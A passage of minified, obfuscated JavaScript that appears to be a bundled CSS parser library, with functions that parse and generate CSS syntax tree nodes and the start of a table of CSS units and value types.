r=t,o=(this[r(2696)][e]||{})[n];return r(1647)!=typeof o&&this[r(735)](r(934)+n+"()"),o}function Ds(e=t(1877)){const n=t,r=this[n(685)],o=this[n(3442)](),i=Ps[n(562)](this,e,o[n(995)]());this[n(3093)]();const s=this[n(3678)]((()=>{const t=n,e=this[t(3622)],r=i[t(562)](this);return!1===this[t(3108)]&&!1===this[t(1506)](e)&&this[t(735)](),r}),(()=>this[n(3224)](null,!1)));return this[n(3108)]||this[n(2628)](xe),{type:n(567),loc:this[n(746)](r,this[n(685)]),kind:e,feature:o,value:s}}function Hs(e){const n=t;this[n(1826)](re,e[n(2197)]+"("),this[n(824)](e[n(2152)]),this[n(1826)](xe,")")}const Bs=47,Vs=60,qs=61,Zs=62,Xs=t(706),Js={kind:String,left:[t(2660),t(499),t(1359),t(2769),t(2193)],leftComparison:String,middle:[t(2660),t(499),t(1359),t(2769),t(2193)],rightComparison:[String,null],right:[t(2660),t(499),t(1359),t(2769),t(2193),null]};function Ys(){const e=t;switch(this[e(3093)](),this[e(2751)]){case le:return this[e(2846)](Bs,this[e(3626)](1))?this[e(2769)]():this[e(499)]();case de:return this[e(1359)]();case ne:return this[e(2660)]();case re:return this[e(3678)]((()=>{const t=e,n=this[t(2193)](this[t(2690)],this[t(1641)][t(1414)]);return this[t(3093)](),this[t(2846)](Bs)&&this[t(735)](),n}),(()=>this[e(2769)]()));default:this[e(735)](e(1590))}}function Gs(e){const n=t;if(this[n(3093)](),this[n(2846)](Vs)||this[n(2846)](Zs)){const t=this[n(2017)][this[n(685)]];return this[n(3682)](),this[n(2846)](qs)?(this[n(3682)](),t+"="):t}if(this[n(2846)](qs))return"=";this[n(735)](n(3643)+(e?n(1713):"")+n(3189))}function Ks(e=t(1877)){const n=t,r=this[n(685)];this[n(3093)](),this[n(2628)](ye);const o=Ys[n(562)](this),i=Gs[n(562)](this,n(2660)===o[n(1093)]),s=Ys[n(562)](this);let a=null,c=null;return this[n(3236)](0)!==xe&&(a=Gs[n(562)](this),c=Ys[n(562)](this)),this[n(3093)](),this[n(2628)](xe),{type:n(706),loc:this[n(746)](r,this[n(685)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(1826)](ye,"("),this[n(824)](e[n(975)]),this[n(556)](e[n(744)]),this[n(824)](e[n(2992)]),e[n(1461)]&&(this[n(556)](e[n(372)]),this[n(824)](e[n(1461)])),this[n(1826)](xe,")")}const ta=t(2193),ea=t(1647),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(685)],i=this[r(3442)](),s=i[r(995)]();let a;return a=n[r(484)](s)?n[s][r(562)](this,n):e[r(562)](this,n),this[r(3108)]||this[r(2628)](xe),{type:r(2193),loc:this[r(746)](o,this[r(685)]),name:i,children:a}}function oa(e){const n=t;this[n(1826)](re,e[n(976)]+"("),this[n(2576)](e),this[n(1826)](xe,")")}const ia=t(1215),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(685)];let o=null;this[n(2751)]===re?o=this[n(3442)]():this[n(2628)](ye);const i=this[n(3678)]((()=>{const t=n,e=this[t(3622)],r=this[t(2690)](this[t(1641)][t(1414)]);return!1===this[t(3108)]&&!1===this[t(1506)](e)&&this[t(735)](),r}),(()=>this[n(3087)](this[n(3224)](null,!1))));return this[n(3108)]||this[n(2628)](xe),{type:n(1215),loc:this[n(746)](r,this[n(685)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(1647)]?this[n(1826)](re,e[n(1647)]+"("):this[n(1826)](ye,"("),this[n(2576)](e),this[n(1826)](xe,")")}const la=t(3544),ua=t(2640),da={value:String};function ha(){const e=t,n=this[e(685)];return this[e(2628)](ie),{type:e(2640),loc:this[e(746)](n,this[e(685)]),value:this[e(1670)](n+1)}}function ma(e){const n=t;this[n(1826)](ie,"#"+e[n(2152)])}const fa=t(2660),pa={name:String};function ga(){const e=t;return{type:e(2660),loc:this[e(746)](this[e(685)],this[e(2444)]),name:this[e(3618)](ne)}}function wa(e){const n=t;this[n(1826)](ne,e[n(976)])}const ba=t(2579),va={name:String};function ya(){const e=t,n=this[e(685)];return this[e(2628)](ie),{type:e(2579),loc:this[e(746)](n,this[e(685)]),name:this[e(1670)](n+1)}}function xa(e){const n=t;this[n(1826)](ce,"#"+e[n(976)])}const ka=46,Aa=t(2018),_a={name:String};function Ta(){const e=t;let n=this[e(685)],r=this[e(3618)](ne);for(;this[e(2846)](ka);)this[e(2628)](ce),r+="."+this[e(3618)](ne);return{type:e(2018),loc:this[e(746)](n,this[e(685)]),name:r}}function za(e){const n=t;this[n(556)](e[n(976)])}const Na=t(1094),Sa={children:[[t(2018)]]};function Ea(){const e=t,n=this[e(2324)]();for(this[e(3093)]();!this[e(3108)]&&(n[e(1083)](this[e(2018)]()),this[e(396)](0)===we);)this[e(3093)](),this[e(3682)](),this[e(3093)]();return{type:e(1094),loc:this[e(1659)](n),children:n}}function Ma(e){const n=t;this[n(2576)](e,(()=>this[n(1826)](we,",")))}const Ca=t(3593),Wa={modifier:[String,null],mediaType:[String,null],condition:[t(2206),null]};function ja(){const e=t,n=this[e(685)];let r=null,o=null,i=null;if(this[e(3093)](),this[e(2751)]===ne&&this[e(396)](1)!==ye){const t=this[e(3618)](ne),n=t[e(995)]();switch(e(3558)===n||e(2897)===n?(this[e(3093)](),r=n,o=this[e(3618)](ne)):o=t,this[e(396)](0)){case ne:this[e(3093)](),this[e(2603)](e(1948)),i=this[e(2206)](e(1424));break;case ke:case ge:case we:case ee:break;default:this[e(735)](e(407))}}else switch(this[e(2751)]){case ne:case ye:case re:i=this[e(2206)](e(1424));break;case ke:case ge:case ee:break;default:this[e(735)](e(407))}return{type:e(3593),loc:this[e(746)](n,this[e(685)]),modifier:r,mediaType:o,condition:i}}function Ia(e){const n=t;e[n(2125)]?(e[n(2950)]&&this[n(1826)](ne,e[n(2950)]),this[n(1826)](ne,e[n(2125)]),e[n(2490)]&&(this[n(1826)](ne,n(1948)),this[n(824)](e[n(2490)]))):e[n(2490)]&&this[n(824)](e[n(2490)])}const Ua=t(2805),La={children:[[t(3593)]]};function Oa(){const e=t,n=this[e(2324)]();for(this[e(3093)]();!this[e(3108)]&&(n[e(1083)](this[e(3593)]()),this[e(2751)]===we);)this[e(3682)]();return{type:e(2805),loc:this[e(1659)](n),children:n}}function Ra(e){const n=t;this[n(2576)](e,(()=>this[n(1826)](we,",")))}const Fa=38,Qa=t(511),Pa={};function Da(){const e=t,n=this[e(685)];return this[e(2687)](Fa),{type:e(511),loc:this[e(746)](n,this[e(685)])}}function Ha(){this[t(1826)](ce,"&")}const Ba=t(913),Va={nth:[t(2974),t(2660)],selector:[t(3508),null]};function qa(){const e=t;this[e(3093)]();const n=this[e(685)];let r,o=n,i=null;return r=this[e(1863)](0,e(2606))||this[e(1863)](0,e(3688))?this[e(2660)]():this[e(2974)](),o=this[e(685)],this[e(3093)](),this[e(1863)](0,"of")&&(this[e(3682)](),i=this[e(3508)](),o=this[e(685)]),{type:e(913),loc:this[e(746)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(824)](e[n(1908)]),null!==e[n(1151)]&&(this[n(1826)](ne,"of"),this[n(824)](e[n(1151)]))}const Xa=t(499),Ja={value:String};function Ya(){const e=t;return{type:e(499),loc:this[e(746)](this[e(685)],this[e(2444)]),value:this[e(3618)](le)}}function Ga(e){const n=t;this[n(1826)](le,e[n(2152)])}const Ka=t(1624),$a={value:String};function tc(){const e=t,n=this[e(685)];return this[e(3682)](),{type:e(1624),loc:this[e(746)](n,this[e(685)]),value:this[e(1670)](n)}}function ec(e){const n=t;this[n(556)](e[n(2152)])}const nc=t(1603),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(685)];let i=null;return this[r(2628)](ye),i=e[r(562)](this,n),this[r(3108)]||this[r(2628)](xe),{type:r(1603),loc:this[r(746)](o,this[r(685)]),children:i}}function ic(e){const n=t;this[n(1826)](ye,"("),this[n(2576)](e),this[n(1826)](xe,")")}const sc=t(2842),ac={value:String};function cc(){const e=t;return{type:e(2842),loc:this[e(746)](this[e(685)],this[e(2444)]),value:this[e(318)](ue)}}function lc(e){const n=t;this[n(1826)](ue,e[n(2152)]+"%")}const uc=t(2636),dc=t(1647),hc={name:String,children:[[t(3224)],null]};function mc(){const e=t,n=this[e(685)];let r,o,i=null;return this[e(2628)](pe),this[e(2751)]===re?(r=this[e(3442)](),o=r[e(995)](),this[e(3236)](0)==xe?i=this[e(2324)]():hasOwnProperty[e(562)](this[e(2108)],o)?(this[e(3093)](),i=this[e(2108)][o][e(562)](this),this[e(3093)]()):(i=this[e(2324)](),i[e(1083)](this[e(3224)](null,!1))),this[e(2628)](xe)):r=this[e(3618)](ne),{type:e(2636),loc:this[e(746)](n,this[e(685)]),name:r,children:i}}function fc(e){const n=t;this[n(1826)](pe,":"),null===e[n(2576)]?this[n(1826)](ne,e[n(976)]):(this[n(1826)](re,e[n(976)]+"("),this[n(2576)](e),this[n(1826)](xe,")"))}const pc=t(2953),gc=t(1647),wc={name:String,children:[[t(3224)],null]};function bc(){const e=t,n=this[e(685)];let r,o,i=null;return this[e(2628)](pe),this[e(2628)](pe),this[e(2751)]===re?(r=this[e(3442)](),o=r[e(995)](),this[e(3236)](0)==xe?i=this[e(2324)]():hasOwnProperty[e(562)](this[e(2108)],o)?(this[e(3093)](),i=this[e(2108)][o][e(562)](this),this[e(3093)]()):(i=this[e(2324)](),i[e(1083)](this[e(3224)](null,!1))),this[e(2628)](xe)):r=this[e(3618)](ne),{type:e(2953),loc:this[e(746)](n,this[e(685)]),name:r,children:i}}function vc(e){const n=t;this[n(1826)](pe,":"),this[n(1826)](pe,":"),null===e[n(2576)]?this[n(1826)](ne,e[n(976)]):(this[n(1826)](re,e[n(976)]+"("),this[n(2576)](e),this[n(1826)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(3093)](),this[e(2751)]){case le:return this[e(499)]();case re:return this[e(2193)](this[e(2690)],this[e(1641)][e(1414)]);default:this[e(735)](e(1858))}}const kc=t(2769),Ac={left:[t(499),t(2193)],right:[t(499),t(2193),null]};function _c(){const e=t,n=this[e(685)],r=xc[e(562)](this);let o=null;return this[e(3093)](),this[e(2846)](yc)&&(this[e(2687)](yc),o=xc[e(562)](this)),{type:e(2769),loc:this[e(746)](n,this[e(685)]),left:r,right:o}}function Tc(e){const n=t;this[n(824)](e[n(975)]),this[n(1826)](ce,"/"),e[n(1461)]?this[n(824)](e[n(1461)]):this[n(824)](le,1)}function zc(){const e=t;return this[e(3622)]>0&&this[e(2044)](-1)===he?this[e(3622)]>1?this[e(1047)](this[e(3622)]-1):this[e(1496)]:this[e(685)]}const Nc=t(3224),Sc={value:String};function Ec(e,n){const r=t,o=this[r(1047)](this[r(3622)]);let i;return this[r(953)](this[r(3622)],e||this[r(2968)]),i=n&&this[r(685)]>o?zc[r(562)](this):this[r(685)],{type:r(3224),loc:this[r(746)](o,i),value:this[r(1849)](o,i)}}function Mc(e){const n=t;this[n(556)](e[n(2152)])}function Cc(){const e=t;return this[e(3224)](this[e(2872)],!0)}function Wc(){const e=t,n=this[e(3508)]();return e(3224)!==n[e(1093)]&&!1===this[e(3108)]&&this[e(2751)]!==ke&&this[e(735)](),n}const jc=t(1073),Ic=t(2407),Uc={prelude:[t(3508),t(3224)],block:[t(2655)]};function Lc(){const e=t,n=this[e(3622)],r=this[e(685)];let o,i;return o=this[e(1885)]?this[e(3678)](Wc,Cc):Cc[e(562)](this,n),i=this[e(2655)](!0),{type:e(1073),loc:this[e(746)](r,this[e(685)]),prelude:o,block:i}}function Oc(e){const n=t;this[n(824)](e[n(476)]),this[n(824)](e[n(350)])}const Rc=t(561),Fc={root:[t(3508),t(3224),null],limit:[t(3508),t(3224),null]};function Qc(){const e=t;let n=null,r=null;this[e(3093)]();const o=this[e(685)];return this[e(2751)]===ye&&(this[e(3682)](),this[e(3093)](),n=this[e(3678)](this[e(3508)],(()=>this[e(3224)](!1,!0))),this[e(3093)](),this[e(2628)](xe)),this[e(3236)](0)===ne&&(this[e(3093)](),this[e(2603)]("to"),this[e(3093)](),this[e(2628)](ye),this[e(3093)](),r=this[e(3678)](this[e(3508)],(()=>this[e(3224)](!1,!0))),this[e(3093)](),this[e(2628)](xe)),{type:e(561),loc:this[e(746)](o,this[e(685)]),root:n,limit:r}}function Pc(e){const n=t;e[n(1052)]&&(this[n(1826)](ye,"("),this[n(824)](e[n(1052)]),this[n(1826)](xe,")")),e[n(3307)]&&(this[n(1826)](ne,"to"),this[n(1826)](ye,"("),this[n(824)](e[n(3307)]),this[n(1826)](xe,")"))}const Dc=t(740),Hc={children:[[t(3032),t(2579),t(459),t(784),t(2636),t(2953),t(3191)]]};function Bc(){const e=t,n=this[e(2690)](this[e(1641)][e(740)]);return null===this[e(439)](n)&&this[e(735)](e(1098)),{type:e(740),loc:this[e(1659)](n),children:n}}function Vc(e){this[t(2576)](e)}const qc=t(3508),Zc=t(1151),Xc={children:[[t(740),t(3224)]]};function Jc(){const e=t,n=this[e(2324)]();for(;!this[e(3108)]&&(n[e(1083)](this[e(740)]()),this[e(2751)]===we);)this[e(3682)]();return{type:e(3508),loc:this[e(1659)](n),children:n}}function Yc(e){const n=t;this[n(2576)](e,(()=>this[n(1826)](we,",")))}const Gc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(2641)],o=e[n(698)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(698)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(698)](t);if(o===Gc){if(t===s){t!==r-1&&(a=e[n(2668)](t+1));break}if(o=e[n(698)](++t),Ie(Gc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ge(e[n(1849)](r+1,o))}else 13===o&&10===e[n(698)](t+1)&&t++}else a+=e[t]}return a}const el=t(801),nl={value:String};function rl(){const e=t;return{type:e(801),loc:this[e(746)](this[e(685)],this[e(2444)]),value:tl(this[e(3618)](se))}}function ol(e){const n=t;this[n(1826)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(2641)];n++){const s=t[e(698)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(3291)](16),i=!0):s===r||s===Gc?(o+="\\"+t[e(570)](n),i=!1):(i&&(Ne(s)||je(s))&&(o+=" "),o+=t[e(570)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(2152)]))}const il=33;function sl(){return this[t(3224)](null,!1)}const al=t(2372),cl=t(893),ll={children:[[t(1205),t(3377),t(1617),t(1589),t(1073),t(3224)]]};function ul(){const e=t,n=this[e(685)],r=this[e(2324)]();let o;for(;!this[e(3108)];){switch(this[e(2751)]){case he:this[e(3682)]();continue;case _e:if(this[e(698)](this[e(685)]+2)!==il){this[e(3682)]();continue}o=this[e(1205)]();break;case me:o=this[e(3377)]();break;case fe:o=this[e(1617)]();break;case oe:o=this[e(3678)](this[e(1589)],sl);break;default:o=this[e(3678)](this[e(1073)],sl)}r[e(1083)](o)}return{type:e(2372),loc:this[e(746)](n,this[e(685)]),children:r}}function dl(e){this[t(2576)](e)}const hl=t(1792),ml={declaration:t(3454)};function fl(){const e=t,n=this[e(685)];this[e(2628)](ye),this[e(3093)]();const r=this[e(3454)]();return this[e(3108)]||this[e(2628)](xe),{type:e(1792),loc:this[e(746)](n,this[e(685)]),declaration:r}}function pl(e){const n=t;this[n(1826)](ye,"("),this[n(824)](e[n(2547)]),this[n(1826)](xe,")")}const gl=42,wl=124;function bl(){const e=t;this[e(2751)]!==ne&&!1===this[e(2846)](gl)&&this[e(735)](e(2113)),this[e(3682)]()}const vl=t(3032),yl={name:String};function xl(){const e=t,n=this[e(685)];return this[e(2846)](wl)?(this[e(3682)](),bl[e(562)](this)):(bl[e(562)](this),this[e(2846)](wl)&&(this[e(3682)](),bl[e(562)](this))),{type:e(3032),loc:this[e(746)](n,this[e(685)]),name:this[e(1670)](n)}}function kl(e){const n=t;this[n(556)](e[n(976)])}const Al=43,_l=45,Tl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(685)]+e;t<this[r(2444)];t++){const i=this[r(698)](t);if(i===_l&&n&&0!==o)return zl[r(562)](this,e+o+1,!1),-1;Ne(i)||this[r(735)](n&&0!==o?r(3457)+(o<6?r(3293):"")+r(2951):r(o<6?1856:1160),t),++o>6&&this[r(735)](r(3668),t)}return this[r(3682)](),o}function Nl(e){const n=t;let r=0;for(;this[n(2846)](Tl);)++r>e&&this[n(735)](n(3610)),this[n(3682)]()}function Sl(e){const n=t;this[n(698)](this[n(685)])!==e&&this[n(735)](n(e===Al?1576:3457)+n(2951))}function El(){const e=t;let n=0;switch(this[e(2751)]){case le:if(n=zl[e(562)](this,1,!0),this[e(2846)](Tl)){Nl[e(562)](this,6-n);break}if(this[e(2751)]===de||this[e(2751)]===le){Sl[e(562)](this,_l),zl[e(562)](this,1,!1);break}break;case de:n=zl[e(562)](this,1,!0),n>0&&Nl[e(562)](this,6-n);break;default:if(this[e(2687)](Al),this[e(2751)]===ne){n=zl[e(562)](this,0,!0),n>0&&Nl[e(562)](this,6-n);break}if(this[e(2846)](Tl)){this[e(3682)](),Nl[e(562)](this,5);break}this[e(735)](e(2362))}}const Ml=t(1715),Cl={value:String};function Wl(){const e=t,n=this[e(685)];return this[e(2603)]("u"),El[e(562)](this),{type:e(1715),loc:this[e(746)](n,this[e(685)]),value:this[e(1670)](n)}}function jl(e){const n=t;this[n(556)](e[n(2152)])}const Il=32,Ul=92,Ll=34,Ol=39,Rl=40,Fl=41,Ql=t(2381),Pl={value:String};function Dl(){const e=t,n=this[e(685)];let r;switch(this[e(2751)]){case ae:r=function(t){const n=e,r=t[n(2641)];let o=4,i=t[n(698)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&je(t[n(698)](o));)o++;for(;o<i&&je(t[n(698)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(698)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(2668)](e+1));break}if(o=t[n(698)](++e),Ie(Ul,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ge(t[n(1849)](r+1,o))}else 13===o&&10===t[n(698)](e+1)&&e++}else s+=t[e]}return s}(this[e(3618)](ae));break;case re:this[e(3061)](this[e(685)],this[e(2444)],e(3255))||this[e(735)](e(1525)),this[e(2628)](re),this[e(3093)](),r=tl(this[e(3618)](se)),this[e(3093)](),this[e(3108)]||this[e(2628)](xe);break;default:this[e(735)](e(1802))}return{type:e(2381),loc:this[e(746)](n,this[e(685)]),value:r}}function Hl(e){const n=t;this[n(1826)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2641)];n++){const i=t[e(698)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(3291)](16),o=!0):i===Il||i===Ul||i===Ll||i===Ol||i===Rl||i===Fl?(r+="\\"+t[e(570)](n),o=!1):(o&&Ne(i)&&(r+=" "),r+=t[e(570)](n),o=!1):r+="�"}return e(3255)+r+")"}(e[n(2152)]))}const Bl=t(1414),Vl={children:[[]]};function ql(){const e=t,n=this[e(685)],r=this[e(2690)](this[e(1641)][e(1414)]);return{type:e(1414),loc:this[e(746)](n,this[e(685)]),children:r}}function Zl(e){this[t(2576)](e)}const Xl=Object[t(460)]({type:t(673),loc:null,value:" "}),Jl=t(673),Yl={value:String};function Gl(){return this[t(2628)](he),Xl}function Kl(e){const n=t;this[n(1826)](he,e[n(2152)])}const $l={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(2188),t(1006),t(3352),t(3686),t(2608)],units:{angle:[t(3391),t(3257),t(880),t(1857)],decibel:["db"],flex:["fr"],frequency:["hz",t(3476)],length:["cm","mm","q","in","pt","pc","px","em",t(2984),"ex",t(2552),t(366),t(2564),"ch",t(429),"ic",t(2888),"lh",t(2916),"vw",t(1139),t(2251),t(2736),"vh",t(3060),t(1167),t(1113),"vi",t(1267),t(3233),t(3213),"vb",t(892),t(3140),t(1546),t(1447),t(2475),t(884),t(3496),t(1466),t(2568),t(3573),t(523),t(1423),t(1692),t(1667),t(3139),t(2940),t(905)],resolution:[t(990),t(906),t(1957),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3332),"absolute-size":t(2331),"acos()":t(1413),"alpha-value":t(3135),"angle-percentage":t(2970),"angular-color-hint":t(842),"angular-color-stop":t(1243),"angular-color-stop-list":t(441),"animateable-feature":t(2212),"asin()":t(2892),"atan()":t(2556),"atan2()":t(2184),attachment:t(1211),"attr()":t(2596),"attr-matcher":t(3069),"attr-modifier":t(2937),"attribute-selector":t(465),"auto-repeat":t(840),"auto-track-list":t(1867),axis:t(3664),"baseline-position":t(2880),"basic-shape":t(664),"bg-image":t(1883),"bg-layer":t(1053),"bg-position":t(381),"bg-size":t(1925),"blur()":t(2901),"blend-mode":t(1807),box:t(2614),"brightness()":t(3079),"calc()":t(1663),"calc-sum":t(3173),"calc-product":t(3405),"calc-value":t(535),"calc-constant":t(1409),"cf-final-image":t(2057),"cf-mixing-image":t(2414),"circle()":t(3669),"clamp()":t(2041),"class-selector":t(2792),"clip-source":t(1265),color:t(2167),"color-stop":t(734),"color-stop-angle":t(2666),"color-stop-length":t(3566),"color-stop-list":t(2793),"color-interpolation-method":t(1080),combinator:t(1924),"common-lig-values":t(754),"compat-auto":t(2577),"composite-style":t(690),"compositing-operator":t(2777),"compound-selector":t(2570),"compound-selector-list":t(3022),"complex-selector":t(2462),"complex-selector-list":t(1271),"conic-gradient()":t(3575),"contextual-alt-values":t(1178),"content-distribution":t(1182),"content-list":t(462),"content-position":t(3340),"content-replacement":t(2545),"contrast()":t(2752),"cos()":t(3e3),counter:t(2662),"counter()":t(864),"counter-name":t(351),"counter-style":t(749),"counter-style-name":t(351),"counters()":t(3381),"cross-fade()":t(2076),"cubic-bezier-timing-function":t(3154),"deprecated-system-color":t(2021),"discretionary-lig-values":t(1787),"display-box":t(388),"display-inside":t(3597),"display-internal":t(1555),"display-legacy":t(1573),"display-listitem":t(1815),"display-outside":t(2279),"drop-shadow()":t(1441),"east-asian-variant-values":t(917),"east-asian-width-values":t(1876),"element()":t(3670),"ellipse()":t(3494),"ending-shape":t(2134),"env()":t(2270),"exp()":t(2896),"explicit-track-list":t(2373),"family-name":t(2060),"feature-tag-value":t(1946),"feature-type":t(3148),"feature-value-block":t(3002),"feature-value-block-list":t(2334),"feature-value-declaration":t(1987),"feature-value-declaration-list":t(1918),"feature-value-name":t(351),"fill-rule":t(3206),"filter-function":t(1140),"filter-function-list":t(3266),"final-bg-layer":t(2325),"fixed-breadth":t(2291),"fixed-repeat":t(2233),"fixed-size":t(2110),"font-stretch-absolute":t(3091),"font-variant-css21":t(1865),"font-weight-absolute":t(2829),"frequency-percentage":t(2903),"general-enclosed":t(2365),"generic-family":t(1887),"generic-name":t(1217),"geometry-box":t(1132),gradient:t(2241),"grayscale()":t(2347),"grid-line":t(1840),"historical-lig-values":t(1623),"hsl()":t(1796),"hsla()":t(1137),hue:t(2340),"hue-rotate()":t(691),"hue-interpolation-method":t(2482),"hwb()":t(2835),"hypot()":t(3506),image:t(3092),"image()":t(2466),"image-set()":t(2063),"image-set-option":t(1235),"image-src":t(1236),"image-tags":t(1037),"inflexible-breadth":t(3300),"inset()":t(3071),"invert()":t(2143),"keyframes-name":t(2034),"keyframe-block":t(2052),"keyframe-block-list":t(3184),"keyframe-selector":t(3195),"lab()":t(3504),"layer()":t(2218),"layer-name":t(675),"lch()":t(409),"leader()":t(2533),"leader-type":t(3540),"length-percentage":t(1542),"light-dark()":t(2315),"line-names":t(1810),"line-name-list":t(3059),"line-style":t(1514),"line-width":t(1914),"linear-color-hint":t(2291),"linear-color-stop":t(3120),"linear-gradient()":t(2302),"log()":t(1482),"mask-layer":t(3177),"mask-position":t(2171),"mask-reference":t(1851),"mask-source":t(1265),"masking-mode":t(662),"matrix()":t(2494),"matrix3d()":t(3613),"max()":t(1648),"media-and":t(2806),"media-condition":t(1986),"media-condition-without-or":t(568),"media-feature":t(1367),"media-in-parens":t(1076),"media-not":t(2310),"media-or":t(2390),"media-query":t(3414),"media-query-list":t(549),"media-type":t(1511),"mf-boolean":t(1226),"mf-name":t(1511),"mf-plain":t(616),"mf-range":t(3181),"mf-value":t(1453),"min()":t(940),"minmax()":t(1419),"mod()":t(1813),"name-repeat":t(589),"named-color":t(1736),"namespace-prefix":t(1511),"ns-prefix":t(988),"number-percentage":t(3135),"numeric-figure-values":t(610),"numeric-fraction-values":t(705),"numeric-spacing-values":t(2146),nth:t(1011),"opacity()":t(2518),"overflow-position":t(3690),"outline-radius":t(1542),"page-body":t(3134),"page-margin-box":t(3124),"page-margin-box-type":t(478),"page-selector-list":t(793),"page-selector":t(2282),"page-size":t(2887),"path()":t(2978),"paint()":t(1130),"perspective()":t(1761),"polygon()":t(3100),"polar-color-space":t(1266),position:t(1686),"pow()":t(1839),"pseudo-class-selector":t(2055),"pseudo-element-selector":t(2530),"pseudo-page":t(1592),quote:t(1860),"radial-gradient()":t(970),ratio:t(1862),"ray()":t(2515),"ray-size":t(3478),"rectangular-color-space":t(608),"relative-selector":t(1559),"relative-selector-list":t(914),"relative-size":t(316),"rem()":t(949),"repeat-style":t(519),"repeating-conic-gradient()":t(3074),"repeating-linear-gradient()":t(2400),"repeating-radial-gradient()":t(2040),"reversed-counter-name":t(631),"rgb()":t(492),"rgba()":t(2229),"rotate()":t(1262),"rotate3d()":t(3419),"rotateX()":t(879),"rotateY()":t(1638),"rotateZ()":t(1341),"round()":t(508),"rounding-strategy":t(1879),"saturate()":t(1379),"scale()":t(3515),"scale3d()":t(3450),"scaleX()":t(646),"scaleY()":t(3283),"scaleZ()":t(2367),"scroll()":t(2932),scroller:t(1201),"self-position":t(474),"shape-radius":t(728),"sign()":t(878),"skew()":t(739),"skewX()":t(336),"skewY()":t(354),"sepia()":t(999),shadow:t(2595),"shadow-t":t(1089),shape:t(398),"shape-box":t(1283),"side-or-corner":t(712),"sin()":t(3383),"single-animation":t(1268),"single-animation-direction":t(1168),"single-animation-fill-mode":t(2956),"single-animation-iteration-count":t(424),"single-animation-play-state":t(794),"single-animation-timeline":t(951),"single-transition":t(3313),"single-transition-property":t(3663),size:t(1980),"sqrt()":t(3192),"step-position":t(1962),"step-timing-function":t(3338),"subclass-selector":t(1706),"supports-condition":t(3122),"supports-in-parens":t(758),"supports-feature":t(3152),"supports-decl":t(3234),"supports-selector-fn":t(471),symbol:t(3467),"system-color":t(2151),"tan()":t(3666),target:t(1584),"target-counter()":t(1136),"target-counters()":t(856),"target-text()":t(2768),"time-percentage":t(2998),"timeline-range-name":t(470),"easing-function":t(3202),"track-breadth":t(931),"track-list":t(2371),"track-repeat":t(716),"track-size":t(1882),"transform-function":t(2087),"transform-list":t(1697),"transition-behavior-value":t(3455),"translate()":t(3161),"translate3d()":t(2997),"translateX()":t(991),"translateY()":t(3351),"translateZ()":t(2844),"type-or-unit":t(1765),"type-selector":t(960),"var()":t(2787),"view()":t(368),"viewport-length":t(1640),"visual-box":t(1381),"wq-name":t(3379),"-legacy-gradient":t(2791),"-legacy-linear-gradient":t(2438),"-legacy-repeating-linear-gradient":t(2811),"-legacy-linear-gradient-arguments":t(810),"-legacy-radial-gradient":t(741),"-legacy-repeating-radial-gradient":t(797),"-legacy-radial-gradient-arguments":t(3156),"-legacy-radial-gradient-size":t(969),"-legacy-radial-gradient-shape":t(2134),"-non-standard-font":t(2541),"-non-standard-color":t(1428),"-non-standard-image-rendering":t(3042),"-non-standard-overflow":t(1494),"-non-standard-size":t(959),"-webkit-gradient()":t(2016),"-webkit-gradient-color-stop":t(770),"-webkit-gradient-point":t(900),"-webkit-gradient-radius":t(1542),"-webkit-gradient-type":t(1709),"-webkit-mask-box-repeat":t(882),"-ms-filter-function-list":t(532),"-ms-filter-function":t(1734),"-ms-filter-function-progid":t(2442),"-ms-filter-function-legacy":t(1133),"absolute-color-base":t(2170),"absolute-color-function":t(2977),age:t(2658),"anchor-name":t(2298),"attr-name":t(2961),"attr-fallback":t(2730),"bg-clip":t(1392),bottom:t(2029),"container-name":t(351),"container-condition":t(2032),"coord-box":t(2873),"generic-voice":t(378),gender:t(2864),"generic-script-specific":t(1572),"generic-complete":t(2203),"generic-incomplete":t(1498),"-non-standard-generic-family":t(3326),left:t(2029),"color-base":t(3588),"color-function":t(2977),"device-cmyk()":t(1489),"legacy-device-cmyk-syntax":t(3274),"modern-device-cmyk-syntax":t(2427),"cmyk-component":t(2090),"color-mix()":t(2922),"color-space":t(2643),"custom-color-space":t(2298),paint:t(1025),"palette-identifier":t(2298),right:t(2029),"scope-start":t(2112),"scope-end":t(2112),"forgiving-selector-list":t(2070),"forgiving-relative-selector-list":t(1827),"selector-list":t(2446),"complex-real-selector-list":t(2412),"simple-selector-list":t(3179),"relative-real-selector-list":t(2136),"complex-selector-unit":t(3054),"complex-real-selector":t(575),"relative-real-selector":t(3486),"pseudo-compound-selector":t(1346),"simple-selector":t(3516),"legacy-pseudo-element-selector":t(1545),"single-animation-composition":t(2485),"svg-length":t(1574),"svg-writing-mode":t(965),top:t(2029),x:t(588),y:t(588),declaration:t(3659),"declaration-list":t(2109),url:t(2378),"url-modifier":t(1242),"number-zero-one":t(344),"number-one-or-greater":t(1906),"color()":t(2358),"colorspace-params":t(494),"predefined-rgb-params":t(3654),"predefined-rgb":t(1460),"xyz-params":t(2559),"xyz-space":t(1747),"oklab()":t(1385),"oklch()":t(3223),"offset-path":t(1042),"rect()":t(1100),"xywh()":t(3636),"query-in-parens":t(357),"size-feature":t(1387),"style-feature":t(3631),"style-query":t(2822),"style-condition":t(394),"style-in-parens":t(2671),"-non-standard-display":t(1310),"inset-area":t(1048),"position-area":t(